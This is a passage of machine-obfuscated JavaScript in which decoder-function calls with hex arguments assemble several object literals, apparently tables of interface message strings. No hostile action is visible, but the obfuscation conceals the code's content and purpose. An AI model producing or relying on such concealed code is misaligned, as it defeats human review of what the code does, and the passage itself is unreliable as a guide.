55f)+_0xabb78d(']DXx',0x1c70,0x2513,0x351d,0x32fe)+_0x71caa1(0x3de2,0x3a92,0x277c,'ovSf',0x2a5f)+_0xabb78d('VTwM',0x175e,0x2906,0x3e79,0x140d);var _0x45b5a5={};_0x45b5a5[_0x71caa1(0x1dd5,0x3342,0x3380,'mK)l',0x42f0)]=_0x29ccd5(0x11ce,0xb43,-0x743,'QNp5',0x16a8)+_0xabb78d('q]Rn',-0xf3,0x64b,0x6b9,-0x960)+_0x2470d1(0x1044,0xc3a,0x1e4d,'yW26',0x1e00)+_0x2470d1(0x257c,0x1347,0x1425,'pypN',0x26b3)+'..',_0x45b5a5[_0xabb78d('gLCz',0x1ac4,0x261f,0x28a8,0x3062)+_0xabb78d('CgKH',0xe4e,0xd83,0x224,-0x2a2)+'mp']=_0xabb78d('oGVS',0x2dee,0x17c6,0x1764,0x10b4)+_0x29ccd5(0x27d5,0x13fc,0x4fd,'#VkK',0x2af2)+_0xabb78d('EKtE',0x15df,0x2766,0x12c9,0x1846)+_0x2470d1(0x1ae4,0x3b81,0x25fa,'&W06',0x37fc)+_0xabb78d('sFvl',0x1349,0x3bc,-0x13b,0x1ac)+_0xabb78d('5tDe',0xc7b,0x1829,0x2642,0x1bcc)+_0xabb78d('$DHH',0x1ac2,0x1368,0x3c0,0x1232)+_0xabb78d('yxCh',0x23dd,0x10fe,-0x2f9,0x1250)+_0x71caa1(0x14,0x15a9,0xe21,'TBtv',0x1800)+_0xc02652(0x1a70,'$DHH',0xff6,0xb22,0x1c71)+_0xc02652(0x136e,'hFy]',0x6c2,-0xc15,0x74d)+_0x29ccd5(0x4068,0x3241,0x2222,'XL)$',0x39ad),_0x45b5a5[_0x29ccd5(0x41bf,0x30f3,0x4587,'gLCz',0x4127)+_0xabb78d('5[tP',0x1b15,0x584,-0x53f,-0x8c4)]=_0x29ccd5(0x53e,0x1bcd,0x2fb5,'@i#A',0x1fc3)+_0xc02652(-0x712,'pypN',0x197,-0x1231,-0x7b)+_0x71caa1(0x969,0xb7e,0x11e3,'5tDe',0x24ce)+_0xc02652(0x7f8,'pypN',0xeda,0x14f6,0x719)+_0x2470d1(-0xcd,0x494,0xab7,'TVoX',-0x4c5)+_0x29ccd5(0x1ced,0x1f95,0x29ef,'VTwM',0x110f)+_0xabb78d('DufB',0x1622,0x1eb6,0x1a52,0x1acd)+_0x2470d1(0x10fa,0x2e80,0x2108,'Xsop',0x2355)+_0xabb78d('Y8E^',0x174c,0x165f,0x327,0x9b1)+_0x71caa1(0x236a,0x14a0,0x1dcb,'xDs@',0x1054)+_0x2470d1(0xa76,0x16e2,0x163b,'3W8&',0xda3)+'.',_0x45b5a5[_0x29ccd5(0xbed,0x690,-0x4a0,'QNp5',-0xc9e)+'um']=_0xabb78d('$DHH',0x1488,0xfde,0x12ab,0x24af)+_0x71caa1(0x3000,0x193d,0x2fff,'hFy]',0x25e7)+_0xc02652(0x1b4b,'^LqO',0x25c8,0x2556,0x20ec)+_0xabb78d('tdNd',0x39eb,0x2e6d,0x1abd,0x2cd3)+_0x71caa1(0x264c,0x812,0x12cd,'XL)$',0xc73),_0x45b5a5[_0x29ccd5(0x36e6,0x221a,0x18da,'Qt#^',0xc65)]=_0xabb78d('q]Rn',0x89c,0x13c8,0x772,0x23c1)+_0xabb78d('@i#A',0x3802,0x2b3a,0x3550,0x2a2d)+_0x71caa1(0x1223,0x149f,0x601,'^LqO',0x12f),_0x45b5a5[_0x29ccd5(0x15ab,0x19d8,0x170e,'g[iY',0x605)+'cy']=_0x2470d1(0x2e71,0x16c4,0x24d7,'KF1#',0xfc6)+_0x29ccd5(0x20f3,0x10e9,0x17ec,'5[tP',-0x4f1),_0x45b5a5[_0x29ccd5(0x2014,0x1f8b,0x1331,'Xsop',0x287e)]=_0x2470d1(-0x16a2,-0x1655,-0x17,'Ske1',0x93)+'i',_0x45b5a5[_0x71caa1(0x140c,0x7f6,0xbf9,'$DHH',-0x43b)]=_0xc02652(0x1441,'2tg#',-0xfd0,0xd5f,0x219)+_0x71caa1(0x27f4,0xac3,0x1970,'TVoX',0x24a1),_0x45b5a5['cf']=_0x29ccd5(0x173a,0x269d,0x1444,'2tg#',0x220c)+_0x71caa1(0x2bc2,0x25a4,0x1d3d,'Bp1M',0x1e54),_0x45b5a5[_0xabb78d('mK)l',0x1d10,0x1de6,0x2fdd,0x845)+'r']=_0x29ccd5(0x25b3,0x2dba,0x3e65,'5[tP',0x2ef1)+_0x2470d1(0x259d,0x2068,0x2446,'^LqO',0x318a)+_0x71caa1(0x338e,0x2c06,0x2452,'ZIet',0xfd7)+_0x71caa1(0x1231,0x1566,0x2568,'@i#A',0x13be)+_0x29ccd5(0x24ac,0x2d2f,0x30d3,'KF1#',0x27b0)+_0xc02652(0x122e,'gLCz',0xe9b,0x179,0xba9)+'i\x20',_0x45b5a5[_0x2470d1(0x264d,0xc1a,0x1399,'gLCz',0xea6)+_0x29ccd5(0x3599,0x3271,0x4732,'tdNd',0x3a4b)]=_0x71caa1(0x1474,-0x2c3,0xb0c,'tdNd',0xead)+_0xabb78d('aCMm',0x24c3,0x180c,0x2f0c,0x33a)+_0x29ccd5(0x34e3,0x3435,0x4ac5,'e9hj',0x301c)+_0xc02652(0x1f5a,'3W8&',0x28b1,0x13a3,0x2042)+_0x29ccd5(0x2638,0x139a,0x9bf,'Xsop',0x1c2f)+_0x2470d1(0x16e0,0x2ba5,0x1920,'VTwM',0x5e2)+_0xc02652(0x2118,'wIR0',0x2ecf,0x30a0,0x19ff),_0x45b5a5[_0x2470d1(0x35e3,0x3ce7,0x2756,'Xsop',0x39f1)+_0x71caa1(0x2f0d,0x2297,0x241a,'mK)l',0x2270)]=_0xabb78d('mK)l',0x1329,0xded,-0x348,0x1590)+_0x29ccd5(0x182d,0x1734,0x2702,'yxCh',0x633),_0x45b5a5[_0x2470d1(0xc64,0x1c4c,0xb69,'e9hj',-0x1da)]=_0xabb78d(']DXx',0x2a7c,0x222d,0x31a0,0xd61)+_0xabb78d('!Yts',-0x528,0xedb,-0x57,0x1f1d)+_0xc02652(0x108a,'ZIet',0x3807,0x339f,0x2549)+_0x71caa1(0x1d42,0x2476,0x2911,'mK)l',0x3bbb)+_0x29ccd5(0x36c6,0x2ed7,0x3e12,'#VkK',0x241b)+'ot',_0x45b5a5[_0x2470d1(0x25cc,0x79d,0x1554,'@VOx',0x5dd)+'y']=_0xc02652(0xdd9,'g[iY',0x1516,0x26c5,0x2321)+'ri',_0x45b5a5[_0x29ccd5(0x2d03,0x1cc8,0x2fd6,'q]Rn',0x190b)+_0xabb78d('Y8E^',0x2a08,0x14c2,0xdd2,0x27c3)+_0x29ccd5(0x1075,0x8b6,0x14e5,'Xsop',-0x79a)]=_0x2470d1(0x17a4,0xf5,0x50a,'tdNd',0x1369)+_0x2470d1(0x2938,0xdc3,0x1534,'CgKH',-0xdc)+_0xc02652(0x209e,'2tg#',0x3331,0x412b,0x29bf)+_0xabb78d('Xsop',0x13d7,0x1c87,0x102d,0x936)+_0xc02652(0x1c97,'#VkK',0xa5e,0x1b2f,0x6ac)+_0x71caa1(0x416,0x2e53,0x18d3,'$DHH',0x2161)+_0xc02652(0x1e57,'wIR0',0x2ef3,0x2feb,0x2bc1)+_0xc02652(0xa13,'5tDe',0x171c,0x9d6,0xc70)+_0x71caa1(0x1700,0x24b6,0x17e5,'Xsop',0x10d3)+_0x29ccd5(0x2b53,0x23c3,0x1f6e,'KF1#',0x11f6)+_0xabb78d('aWYv',0x8ff,0x10f9,0x17d6,0x17c2)+_0xc02652(0x21fc,'aWYv',0x26de,0x1187,0x20b0)+_0xabb78d('3W8&',0x236e,0x303d,0x341b,0x4761)+_0x71caa1(0x29d6,0x3a2b,0x2724,'wIR0',0x2e09)+_0x71caa1(0xd64,0x36dd,0x2411,'hFy]',0x1412)+_0x29ccd5(0x138,0x154a,0x1d51,'gLCz',0x12d7)+_0x29ccd5(0x2820,0x2909,0x26a8,'DufB',0x3d3c)+_0x2470d1(0x2db3,0x383b,0x2b4a,'e9hj',0x33a6)+_0xc02652(0x2b1e,'$DHH',0x3af7,0x3679,0x2615)+_0xabb78d('XL)$',0xf10,0x1251,0x1628,0x3b7)+_0xc02652(0x1880,'wIR0',0x1414,0x14be,0x14b)+_0xc02652(0x2fad,'Y8E^',0x29e3,0x1fb8,0x2424)+_0x71caa1(0x223c,0x25bd,0x3121,'@VOx',0x2a30)+_0x29ccd5(-0x489,0xae4,-0x1ff,'Qt#^',0x81e)+_0x71caa1(0x41b2,0x276c,0x334b,'mK)l',0x39eb)+_0x71caa1(0x25e9,0x2e30,0x31c9,'mK)l',0x25a1)+_0xc02652(0x3489,'VTwM',0x2c7c,0x2484,0x241a)+_0x29ccd5(0x1689,0xcf7,0x339,']DXx',0x1166)+_0xabb78d('XL)$',0x37f,0x1903,0x1591,0x28f)+_0xc02652(0xe22,'3W8&',0x185d,0x8bf,0x1f02)+_0x71caa1(0x2663,0x2143,0x2547,'JMx]',0x373e),_0x45b5a5[_0x71caa1(0x1347,0x1f9f,0x1fbf,'tdNd',0x1570)]=_0xabb78d('xDs@',0x783,0x1047,0x13ad,-0x50c)+_0x2470d1(0x6c8,0x1f5b,0x169f,'g[iY',0x1e01),_0x45b5a5[_0xabb78d('oGVS',0x24e9,0x106e,0x83b,0x9f9)+_0x29ccd5(0x1947,0xd81,0x489,'TVoX',0x1f9f)]=_0x2470d1(0x1a53,-0x9cf,0x562,'5[tP',0x11f0)+_0x2470d1(0x20e9,0x19d9,0xbd5,'QNp5',-0x6bb)+_0x29ccd5(0x3d99,0x28ff,0x188f,'hFy]',0x3028)+_0x29ccd5(0x23fc,0x2f21,0x189d,'JMx]',0x2775)+_0x2470d1(0x100e,0x33af,0x1e59,'@i#A',0x2677)+_0xabb78d('Xsop',0x24f0,0x1e00,0x1188,0x28ff)+'te',_0x45b5a5[_0x2470d1(0x31f0,0x1120,0x217f,'5tDe',0x3224)+_0x29ccd5(0x1d12,0x127d,0x127f,'Qt#^',-0x36b)]=_0x71caa1(0x1dbd,0xde7,0x24c4,'gLCz',0x1144)+_0x71caa1(0x100b,0x597,0x183c,'@i#A',0x1839)+_0x29ccd5(0x23a4,0x1400,0x706,'aPiG',0xfe9)+_0xc02652(0x2434,'XL)$',0x1ad6,0x2cef,0x28b4),_0x45b5a5[_0x71caa1(0x1a03,0x2c94,0x1b26,'nu)6',0x311c)+'y']=_0x2470d1(0x4002,0x3533,0x288b,'TVoX',0x15a3)+_0x2470d1(-0x372,-0x10b2,0x515,'Qt#^',-0x7f4)+_0xc02652(0x15e5,'aWYv',0x18fd,0x123a,0x116c)+_0x2470d1(0x1872,0x285d,0x16dd,'g[iY',0x23e1);var _0x1dd0e0={};_0x1dd0e0[_0x71caa1(0x895,-0x692,0x96e,'gLCz',0x1c16)]=_0x2470d1(0x403,0x6af,0x57,'Ske1',-0x1224)+_0x29ccd5(0x2a6a,0x1ce4,0x15b0,'aWYv',0xd55)+'…',_0x1dd0e0[_0x71caa1(0x255c,0x2ccb,0x1e96,'osXG',0x1f2d)+_0xc02652(0x2235,'XL)$',0x3803,0x23c3,0x243e)+'mp']=_0x2470d1(-0x497,-0x1240,0x4eb,'EKtE',0x1852)+_0xabb78d('aCMm',-0xcc1,0x54d,0x15ca,-0x8f3)+_0xabb78d('osXG',0x1d03,0x22b6,0x1822,0x28b6)+_0x29ccd5(0x21ff,0x2ba7,0x2bf4,'mK)l',0x38b4)+_0xabb78d('TBtv',0x1709,0x64e,0x1477,-0x7bf)+_0x29ccd5(0x1cf8,0x33f5,0x385c,'wIR0',0x48b2)+_0x29ccd5(0x8d0,0x7e2,0x9a7,'nu)6',0x1c13)+_0xabb78d('Ske1',0x217b,0x1b25,0x1f51,0x29db)+_0x71caa1(0x133b,0x175b,0xb06,'oGVS',0x1dff)+_0xabb78d('aCMm',0x3300,0x288c,0x2053,0x2615)+_0xc02652(0x61e,'wIR0',0x101b,0x2051,0xa2a)+_0x71caa1(0x1613,0x20a2,0x13a0,'pypN',0x14b8)+_0x71caa1(0x15dc,0x1632,0x778,'5tDe',0x36f)+_0x2470d1(0xc75,0x153a,0x1056,'@VOx',-0x626)+_0x29ccd5(0x1aa1,0x221b,0x15b2,'$DHH',0x2ebf),_0x1dd0e0[_0x29ccd5(0x1579,0x157d,0x154e,']DXx',0x5d6)+_0x71caa1(0x1c3c,0x21c7,0x1d60,'5tDe',0x1bd6)]=_0xabb78d('!Yts',0x25dd,0x2180,0x2262,0x1dfb)+_0xabb78d('EKtE',0x15b3,0x838,0x1296,-0x186)+_0xc02652(0x26a6,'Y8E^',0x2b57,0x28b8,0x18a7)+_0x71caa1(0x9e7,0x17ee,0x10f4,'TBtv',0x1918)+_0xc02652(0xd73,'tdNd',0x6e0,-0x747,0x71f)+_0xabb78d('&W06',0x1534,0x259f,0x1800,0x205c)+_0xabb78d('6vtP',0x128d,0x277e,0x36f6,0x28f3)+_0x29ccd5(-0x131,0x680,-0x9e0,'@VOx',0x224)+_0xc02652(0x17ea,'KF1#',0x1e4,0x1123,0x137f)+_0x71caa1(0x2336,0x1c1c,0x2361,'JMx]',0x3a65)+_0x29ccd5(0x662,0x1156,0x9ae,'mK)l',0x307)+_0xc02652(0x12be,'!Yts',0x2b07,0xe38,0x1cb5)+_0x71caa1(0x2db9,0x1d2d,0x2257,'ZIet',0x2887),_0x1dd0e0[_0xc02652(0x64a,'$DHH',-0x741,0x15e6,0x727)+'um']=_0xabb78d('aCMm',0x3708,0x26d7,0x389e,0x1292)+_0xabb78d('g[iY',0x985,0xa90,0x12c8,-0xa0d)+_0xabb78d('gLCz',0x3a6,0x48d,0xcb,0x9de)+_0x2470d1(-0x29,0x135b,0x3d3,'yxCh',-0x3e3)+_0x71caa1(0x107f,0x2427,0x1a6e,'g[iY',0x2426)+_0x29ccd5(0x1369,0x25c3,0x23e8,'aPiG',0x189e)+'o',_0x1dd0e0[_0x2470d1(0x198e,0x1912,0x220d,'CgKH',0x32cc)]=_0xabb78d('ZIet',-0x8e,0x1457,0x43c,-0x44)+_0x2470d1(0x1f8e,-0x127,0xfc0,'q]Rn',0x2248)+_0x71caa1(0x360e,0x333c,0x2764,'EKtE',0x1a2f),_0x1dd0e0[_0xabb78d('ovSf',-0x392,0xadf,0x1b31,-0x981)+'cy']=_0xabb78d('3W8&',0x2597,0x29b2,0x122f,0x36f3)+_0x2470d1(0xe3c,0x1aa,0x789,'2tg#',0xf67),_0x1dd0e0[_0xc02652(0x185e,'VTwM',0xd0f,0x1c5c,0x194d)]=_0x29ccd5(0x1be7,0x245d,0x29d5,'KF1#',0x2ab2)+_0x71caa1(0x31f6,0x17ae,0x1cfa,'yxCh',0x22ef),_0x1dd0e0[_0xabb78d('osXG',0x1bae,0x1f8f,0x3670,0x2560)]=_0x2470d1(0x2908,0x2e0d,0x29ad,'yW26',0x1bf3)+_0x71caa1(0x225a,0x2e3c,0x2910,'tdNd',0x3f4d),_0x1dd0e0['cf']=_0x29ccd5(0x20b3,0x2383,0x1b92,'tdNd',0x1b9e)+_0x71caa1(0xe04,0x1b0a,0xe25,'2tg#',0x1763),_0x1dd0e0[_0xabb78d('sFvl',0x17ef,0x14bc,0x1189,-0x187)+'r']=_0xabb78d('aWYv',0x47b,0xdf0,0x1f6,0x12ca)+_0x2470d1(0x159a,0x26d4,0x10e2,'CgKH',0x1345)+_0xc02652(0x2159,'&W06',0x1ca6,0x28b7,0x1988)+_0xabb78d('pypN',0x3b6,0xb56,0x506,-0x201)+_0x71caa1(0x47a7,0x3953,0x333a,'Qt#^',0x2507)+'e\x20',_0x1dd0e0[_0x2470d1(0xdb,-0x12cd,-0xae,'!Yts',0x86)+_0x71caa1(0xd28,0x185f,0x1ffe,'@i#A',0x1846)]=_0xc02652(0xb72,'5[tP',-0x2b,0x1d97,0x113f)+_0xc02652(0x4a8,'5tDe',-0x1483,-0x9c6,0x20)+_0x29ccd5(0x2000,0x1d5f,0x1a3b,'2tg#',0x1637)+_0x29ccd5(0x3cf9,0x33da,0x4556,'!Yts',0x2a2d)+_0x29ccd5(0x3b4c,0x289c,0x3ee5,'hFy]',0x2804)+_0x29ccd5(0x413f,0x31cf,0x4685,'VTwM',0x2882)+_0xc02652(0x1224,'VTwM',0x1ac6,-0xc16,0x465)+'n.',_0x1dd0e0[_0x29ccd5(0x1c73,0xa31,0x4e7,'!Yts',0x6cb)+_0x29ccd5(0x2f59,0x1ca2,0xa70,'KF1#',0x154a)]=_0x29ccd5(0x4079,0x3354,0x385b,'TBtv',0x1e8c)+'do',_0x1dd0e0[_0xabb78d('JMx]',-0x60e,0xb0b,0x19fd,0xe55)]=_0x2470d1(-0x869,0x1f7,0x6cf,'#VkK',0x5df)+_0xabb78d('Ske1',0x41fc,0x2d9a,0x2553,0x2801)+_0xc02652(0x28d6,'aPiG',0x160b,0x1e6e,0x2602)+_0xc02652(0xeca,'ZIet',0x1549,0xace,0x16f6)+_0xabb78d('JMx]',0x15ba,0x8d5,0x16f1,0x839)+_0x29ccd5(-0xc6e,0x78c,0x2c9,'Xsop',0x14ca)+_0xabb78d('CgKH',0x3230,0x2f4c,0x20eb,0x2836),_0x1dd0e0[_0x71caa1(0x3b65,0x2bb1,0x253e,'pypN',0x2bb0)+'y']=_0xc02652(0x25ae,'osXG',0x2ad5,0x1704,0x2ba6)+_0xc02652(0xc14,'@VOx',0xcfc,-0x2d3,0x10b1),_0x1dd0e0[_0x2470d1(0x39e,0x4cf,0x5a9,'$DHH',-0xf22)+_0xc02652(0x10a5,'ZIet',0x2079,0x372b,0x2003)+_0xabb78d('g[iY',0x2fd4,0x2f07,0x3975,0x2ee0)]=_0x71caa1(0x2f03,0x25a4,0x1ac9,'QNp5',0xb87)+_0x71caa1(0x25c4,0x1db5,0x3330,'6vtP',0x4739)+_0x29ccd5(0xfc9,0x1694,0x2c15,'Ske1',0x1cd6)+_0xc02652(0x15db,'#VkK',0x215f,-0x5da,0x1116)+_0xc02652(0x1046,'ZIet',0x15f3,0x2b1c,0x1ea1)+_0xabb78d('g[iY',0x1b80,0x1d67,0x1a70,0x2660)+_0x71caa1(0x2d91,0x18db,0x26be,'aPiG',0x211c)+_0xabb78d('yxCh',0x1cca,0x2a93,0x2e30,0x1c20)+_0xabb78d('mK)l',0x15e4,0x1d6c,0x1092,0x1ea5)+_0x2470d1(0x3608,0x1952,0x2267,'DufB',0x2945)+_0x71caa1(0x2f5e,0x326a,0x2d3f,'aPiG',0x33bb)+_0x29ccd5(-0x1cd,0x1412,0x1e2a,'gLCz',0x2210)+_0x71caa1(-0x530,0x1810,0x4ef,'3W8&',-0x1062)+_0x71caa1(0x2255,0x349b,0x1d32,'CgKH',0x1f85)+_0x29ccd5(0x4189,0x2a6a,0x22e2,'aWYv',0x1f04)+_0xc02652(0x1971,'5[tP',0x81c,-0xfed,0x601)+_0x2470d1(0x1448,0x1859,0x1e1,'g[iY',-0x66d)+_0x71caa1(0x4103,0x181f,0x2aa8,'Bp1M',0x34a7)+_0xabb78d('xDs@',0xa6c,0x91c,0x72d,-0xba1)+_0x2470d1(0x738,0x1d95,0x1c0b,'oGVS',0x1056)+_0xabb78d('XL)$',0x1a6d,0x1115,0x1ce8,-0x587)+_0x71caa1(0x23f1,0x25d7,0x306a,'nu)6',0x37d2)+_0x29ccd5(0xf45,0x953,0x1dea,'e9hj',0x693)+_0xabb78d('q]Rn',0x2509,0x1692,0x1d47,0x2c84)+_0x2470d1(0x30c0,0x31c2,0x274b,'osXG',0x37c2)+_0x29ccd5(0x17b4,0x2c58,0x2e3b,'e9hj',0x1a22)+_0xabb78d('5tDe',0xeac,0x198b,0x2996,0x2a73)+_0x71caa1(0x21a3,0x319,0xbf3,'g[iY',0x1ea5)+_0xc02652(0x2a80,'#VkK',0x1dad,0x758,0x1693)+_0x2470d1(0x2c5e,0x383,0x194e,'aWYv',0x2e2f)+_0x71caa1(0x1732,0x1d2f,0xac8,'KF1#',0x1e8f)+_0xc02652(0x1cce,'xDs@',0x107b,0x13f3,0x2266)+_0x2470d1(0x31c1,0x1189,0x28f8,'VTwM',0x2bfd)+_0x29ccd5(0x2865,0x23c6,0x22fa,'KF1#',0x13b1)+_0xc02652(0x20bb,'Qt#^',0x1050,0x284b,0x13f7)+_0x71caa1(0x20a8,0x355a,0x1f6b,'e9hj',0x342d),_0x1dd0e0[_0xabb78d('EKtE',-0x160,0xef3,0x1369,0xf23)]=_0xc02652(0x38f3,'!Yts',0x38d4,0x35b8,0x267c),_0x1dd0e0[_0x71caa1(0x2465,0x2a85,0x1378,'^LqO',-0x8f)+_0x29ccd5(0x2105,0xd86,-0x761,'pypN',0x454)]=_0x2470d1(-0xb51,0x45e,0x4ef,'ovSf',0x4e)+_0x71caa1(0xc42,0x247e,0x1138,'Ske1',0x1788)+_0x29ccd5(0x406,0xf17,-0x3c9,'mK)l',0xdf7)+_0x71caa1(0x1d0a,-0xafe,0xb7f,'QNp5',0x2bb)+_0x2470d1(-0x1058,0x130,0x33f,'Xsop',0x11)+_0x29ccd5(-0x427,0x101d,0x1dfd,'5tDe',0x24d9)+_0x29ccd5(0x1e96,0x3395,0x316d,'xDs@',0x496a)+'e',_0x1dd0e0[_0xc02652(0xbe2,'5tDe',0xdfd,0x2bc5,0x21d2)+_0x71caa1(0x1cda,-0x823,0xd29,']DXx',0x1e40)]=_0x29ccd5(0x26f5,0x1693,0x77d,'Y8E^',0xb80)+_0x2470d1(0x162a,0x28ad,0x14ba,'^LqO',0x270c)+_0x2470d1(0x60e,0x5d3,0x11a2,'TBtv',0x25df)+'o',_0x1dd0e0[_0xc02652(0x22fe,'^LqO',0x394c,0x35c7,0x246e)+'y']=_0x29ccd5(0x38a6,0x2fdb,0x1937,'e9hj',0x3769)+_0x29ccd5(0x2ff2,0x240e,0x1688,'aWYv',0x10e0)+_0xabb78d('pypN',0x2265,0x1fd3,0xf00,0x11d0);var _0x23ea22={};_0x23ea22[_0x71caa1(0x260f,-0x278,0x12c0,'g[iY',0x1f21)]=_0x29ccd5(0x1c69,0x2f80,0x2f15,'mK)l',0x2c77)+_0xabb78d('^LqO',0x28e,0xec0,-0x782,-0x647),_0x23ea22[_0x71caa1(0x407,0x5a0,0x5c3,'5tDe',0x4f2)+_0x2470d1(0xfed,0x1a2a,0xad3,'5[tP',0x32a)+'mp']=_0xc02652(0x28c2,'q]Rn',0x2c6e,0x29f6,0x25af)+_0xabb78d('pypN',0x3bc4,0x2545,0xfd0,0x26cb)+_0x2470d1(0x3b8e,0x282a,0x2b6a,'Bp1M',0x1617)+_0x71caa1(0x6ec,0xbb3,0x16d9,'ZIet',0x233c)+_0xc02652(0x17d2,'@i#A',0x1fa1,-0x131,0xd4c)+_0x2470d1(0x3544,0x38a0,0x21f9,'CgKH',0x1453)+_0x71caa1(0x2ce7,0x1e64,0x254d,'TVoX',0xec6)+_0x2470d1(0xc99,0x25e9,0x19a5,'VTwM',0x2583)+_0x71caa1(0x1d03,0x282c,0x239a,'xDs@',0x1029)+_0x71caa1(-0x676,-0x7a,0xe2d,'ovSf',0x2061)+_0xc02652(0x1d75,'KF1#',0x2c17,0x18f1,0x2039)+_0x71caa1(-0x52b,0xc02,0x1020,'g[iY',0x1387)+_0x2470d1(0xa33,0x724,0x5f0,'q]Rn',-0x682),_0x23ea22[_0x2470d1(-0x330,-0xefc,0x442,'&W06',0x18d5)+_0x71caa1(0x2214,0x242b,0x15a5,'yW26',0x1dcc)]=_0xc02652(0x2227,'ovSf',0x29dc,0xd16,0x1528)+_0x2470d1(0x257b,0x3102,0x20da,'yW26',0x25f1)+_0x29ccd5(0x496,0xbf6,0x102,'yW26',0x231f)+_0xabb78d('Bp1M',0x3159,0x1e8a,0x31a7,0x2661)+_0x29ccd5(0x1462,0x1811,0x67e,'Xsop',0x2672)+_0xabb78d('EKtE',0x3cb5,0x26ae,0x17b2,0x1a62)+_0x71caa1(0x3ced,0x4480,0x3205,'Y8E^',0x45f3)+_0xabb78d('sFvl',0x2a05,0x17ee,0x247e,0xdf3)+_0x2470d1(0x34d5,0x3a62,0x235d,'&W06',0x24d5)+_0x2470d1(0x2126,0x2920,0x179b,'Qt#^',0x1bb6)+_0xabb78d('QNp5',0xa5e,0x2006,0x1059,0x175b)+_0xabb78d('KF1#',0x3c2b,0x2f12,0x3953,0x1e3f)+_0x2470d1(0xe0d,0x23d,0x801,'5tDe',-0x8ed)+_0x71caa1(0x23f7,0x6a5,0x195f,'DufB',0x9b2)+'a.',_0x23ea22[_0xabb78d('pypN',0x903,0x1fc2,0x36eb,0x19bb)+'um']=_0x71caa1(0x3ab8,0x374b,0x2b5e,'q]Rn',0x221e)+_0xc02652(0x14a1,'vxCA',0x1085,0xf47,0x159e)+_0x71caa1(0x1a6d,0xe5b,0x2508,'VTwM',0x3854)+_0xc02652(0xc43,'EKtE',0xe60,0x6eb,0xa44)+_0x2470d1(0xa53,0x341b,0x2057,'e9hj',0x11b7)+_0x29ccd5(0x342,0x5c2,0x10f0,'q]Rn',0x349),_0x23ea22[_0xabb78d('@VOx',0x2923,0x14c3,0x19a4,0x1ba8)]=_0xabb78d('&W06',0x3484,0x2f6b,0x2c85,0x346d)+_0x29ccd5(0x111e,0x1e1e,0x1e1e,'@VOx',0x3338)+_0x71caa1(-0xab6,0x305,0x545,'JMx]',-0xf25),_0x23ea22[_0x71caa1(0x17cd,0x1b91,0x1e3c,'yxCh',0xa5c)+'cy']=_0x2470d1(0x18f7,-0x177,0x1dc,'aWYv',0xde8)+_0x71caa1(0x1bd4,-0x825,0x6da,'^LqO',0x2a8),_0x23ea22[_0x29ccd5(0x7cc,0x1b6f,0x27bc,'oGVS',0xb92)]=_0x2470d1(0x2ef6,0x107f,0x1896,'@i#A',0x2a96)+'or',_0x23ea22[_0xabb78d('@VOx',0x1775,0x2ec,-0x70f,0x185f)]=_0xabb78d('@VOx',0x1c9f,0x175d,0x29e1,0x4da)+_0xabb78d('wIR0',-0x717,0xf5b,-0x7ab,0xfab),_0x23ea22['cf']=_0xc02652(0xa5f,'g[iY',0x17f2,0x1c24,0xc35)+_0x2470d1(0x1e7d,0x1e9e,0x2152,'g[iY',0x3192),_0x23ea22[_0xabb78d('oGVS',0x1bb3,0x446,0x149f,-0xce8)+'r']=_0x29ccd5(0x1648,0x2d5b,0x23fe,'q]Rn',0x1ab2)+_0xabb78d('aPiG',0x3122,0x30b0,0x23c2,0x45d9)+_0x71caa1(0x1bd5,0x172,0x845,'tdNd',-0x624)+_0xc02652(0x1c88,'5tDe',0x1ddb,0x631,0x1596)+_0x29ccd5(0xc91,0x1f7d,0x85e,'$DHH',0x1680)+_0x71caa1(0xd06,0x5e6,0xc26,'5[tP',-0x16f),_0x23ea22[_0xabb78d('yxCh',0x244a,0x2ced,0x15e9,0x2242)+_0x71caa1(0x891,0x1dc9,0xe9b,'wIR0',0xf2a)]=_0xc02652(0x2144,'Qt#^',0x10e7,0x1a8b,0x207a)+_0x29ccd5(0x3d5d,0x2f35,0x2e77,'!Yts',0x3006)+_0xc02652(0x184a,'ovSf',0x1a43,-0xb1c,0x34d)+_0x2470d1(0x2912,0xa48,0x1c0f,'DufB',0xca5)+_0xabb78d('ovSf',0x17ab,0x123a,0xb6a,0x28cf)+_0x2470d1(0x1dd2,0x28a0,0x224b,'^LqO',0x1c40),_0x23ea22[_0xabb78d('Bp1M',0x230e,0x14f6,0xcfb,0x26f9)+_0xc02652(0x238c,'2tg#',0x3b62,0x2319,0x28e0)]=_0xc02652(0x34a6,'ovSf',0x2fe8,0x1b0a,0x243b)+_0xabb78d('sFvl',0x1fae,0x194a,0x99b,0x17c2)+'d',_0x23ea22[_0xabb78d('&W06',0x2515,0x132f,0x1664,0x2f8)]=_0xabb78d('2tg#',0x5b1,0x14cc,0x1a83,0xdc1)+_0x71caa1(0x1bf0,0xc78,0x7a6,'2tg#',0x209)+_0xc02652(0x2a3b,'aCMm',0x1f91,0x27ff,0x21c0)+_0x71caa1(0x1937,0x2edf,0x2069,'Ske1',0x1eaa)+_0xabb78d('2tg#',0x1d5d,0x1080,0xc22,0xf46)+_0x2470d1(0xc8a,0x2df,-0x1f,'@VOx',-0x1217)+_0x2470d1(0x13a7,0x2d7d,0x291a,']DXx',0x4017)+_0xabb78d('Ske1',0x5e9,0x1ae7,0xcd9,0x204f),_0x23ea22[_0xc02652(0x1f3b,'ZIet',0x14ba,0x1308,0x97f)+'y']=_0x71caa1(0x1a3b,0x418,0x16a4,'aPiG',0x2ad)+_0x2470d1(0x1f30,0x3585,0x220b,'JMx]',0xca0),_0x23ea22[_0x71caa1(0x155e,0x235a,0x1952,'osXG',0x17b6)+_0xc02652(0x12f3,'g[iY',-0xb3b,0xa8,0xf3)+_0x2470d1(0x123d,0x1aba,0x2999,'sFvl',0x179b)]=_0xc02652(0x12ec,'vxCA',0x22a1,0x69a,0x1101)+_0xabb78d('DufB',0x199a,0xf74,-0x125,0xa44)+_0x2470d1(-0x1f1,0x5e0,0x11bf,'@VOx',0x27ba)+_0x2470d1(0x7ac,0x21cb,0xf18,'@VOx',-0x11e)+_0x2470d1(0x116d,0x1b19,0x1d02,'yxCh',0x21e5)+_0x2470d1(0x28de,0x206a,0x1c27,'sFvl',0x17c2)+_0x2470d1(0xc23,0x1f7,0x13f1,'vxCA',0x10a1)+_0x2470d1(0x1eb6,0x373c,0x2079,'wIR0',0x13f1)+_0xabb78d(']DXx',0x1d4c,0x2737,0x2e9f,0x2503)+_0xc02652(0x286d,'tdNd',0x1790,0x2402,0x19e7)+_0x71caa1(0x2ca,0x1d78,0x1906,'q]Rn',0x24ee)+_0xabb78d('@VOx',0xf84,0x23de,0x34d0,0xd7b)+_0x71caa1(0x29d2,0x21cf,0x1bf